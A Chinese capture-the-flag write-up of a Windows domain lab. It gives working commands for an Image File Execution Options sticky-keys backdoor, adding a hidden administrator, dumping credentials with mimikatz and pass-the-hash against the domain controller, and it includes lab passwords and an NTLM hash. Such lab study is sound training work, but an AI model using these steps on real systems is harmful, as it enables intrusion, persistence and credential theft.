
发现一个共享
里面有一个敏感文件,查看后获取一个凭证和一个提示(镜像劫持)
dir \\TSCLIENT\C
type \\TSCLIENT\C\credential.txt

xiaorang.lab\Aldrich:Ald@rLMWuy7Z!#
Do you know how to hijack Image?
设置代理

rdesktop连接
proxychains rdesktop 172.22.8.31:3389

要更改密码,改成下面密码
gkj2jhla6@123
还是登录不了。。
proxychains rdesktop 172.22.8.46:3389 -u "xiaorang.lab\Aldrich" -p "gkj2jhla6@123"
尝试后这个可以登录
登录后,查看权限,我们是普通用户
net group "domain admins" /domain
net config workstation

镜像劫持
通过前面提示的镜像劫持,查看注册表权限
get-acl -path "HKLM:\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options" | fl *

任何用户都可以对注册表
HKLM:\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options
创建和写入
可以通过以下命令设置shift后门
REG ADD "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\sethc.exe" /v Debugger /t REG_SZ /d "C:\windows\system32\cmd.exe"

锁定用户,连续按五下shift就可以弹出命令框
添加管理员用户
net user test2 Abcd1234 /add
net localgroup administrators test2 /add

再远程登录

拿到flag2
flag3
$WIN2016是在域里面的
获取hash
传一个猕猴桃上去
mimikatz.exe ""privilege::debug"" ""log sekurlsa::logonpasswords full"" exit
用管理员权限打开cmd

注入lsass进程

直接用mimikatz 注入hash到lsass进程中
3ad556e465a406fd2fd197dda48b68ab
mimikatz
privilege::debug
sekurlsa::pth /user:WIN2016$ /domain:gkj /ntlm:3ad556e465a406fd2fd197dda48b68ab
运行完会跳出一个命令框,直接通过命令行可以访问域控的文件

dir \\172.22.8.15\c$\users\administrator\flag
type \\172.22.8.15\c$\users\administrator\flag\flag03.txt